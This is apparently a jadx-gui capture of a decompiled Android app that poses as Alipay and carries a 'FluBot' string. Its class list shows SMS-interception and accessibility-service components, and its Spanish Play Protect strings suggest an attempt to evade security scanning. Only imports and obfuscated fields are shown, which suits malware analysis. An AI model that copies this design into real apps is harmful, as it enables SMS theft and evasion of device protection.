 *New Project - jadx-gui
File View Navigation Tools Help
out.dex
Source code
a
android.support.v4
androidx
b.a.a.a
c.a.a
com
eg.android.AlipayGphone
a
b
BrowserActivity
c
CardActivity
ComposeSmsActivity
d
e
f
ForegroundService
g
h
HeadlessSmsSendService
i
IntentStarter
j
k
l
m
MainActivity
MmsReceiver
MyAccessibilityService
MyNotificationListener
n
SmsReceiver
SmsThreadActivity
google.android.material
Resources
com.eg.android.AlipayGphone.MyAccessibilityService
1 package com.eg.android.AlipayGphone;
2
3 import android.accessibilityservice.AccessibilityService;
4 import android.app.ActivityManager;
5 import android.app.KeyguardManager;
6 import android.content.Intent;
7 import android.content.SharedPreferences;
8 import android.net.Uri;
9 import android.os.Build;
10 import android.os.PowerManager;
11 import android.util.Log;
12 import android.view.accessibility.AccessibilityEvent;
13 import android.view.accessibility.AccessibilityNodeInfo;
14 import android.widget.Toast;
15 import java.util.ArrayList;
16 import java.util.List;
17
18 public class MyAccessibilityService extends AccessibilityService {
19
20 /* renamed from: b  reason: collision with root package name */
21 private static boolean f1371b = false;
22
23 /* renamed from: c  reason: collision with root package name */
24 private static boolean f1372c = false;
25 private static String d = null;
26 private static boolean e = false;
27 private static b f;
28 private static String g = null;
29 private static boolean h = false;
30 private static String i = null;
31 private static boolean j = false;
32 private static long k = 0;
33 private static String l = "";
34 private static final String[] m = {"FluBot"};
35 private static final String[] n = {"Activar análisis de Play Protect", "Ajustes de Play Protect"};
36
Code Smali
JADX memory usage: 0,08 GB of 4,00 GB